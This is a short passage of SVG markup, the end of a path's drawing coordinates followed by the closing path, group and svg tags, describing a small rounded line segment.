d="M804.1,566.8l-11.5,38.3c-1.2,4.1-5.5,6.5-9.6,5.3c-4.1-1.2-6.5-5.5-5.3-9.6l11.5-38.4c1.2-4.1,5.6-6.4,9.7-5.2    c2,0.6,3.6,1.9,4.6,3.8C804.4,562.7,804.7,564.8,804.1,566.8z"></path>		</g>	</g></g></svg>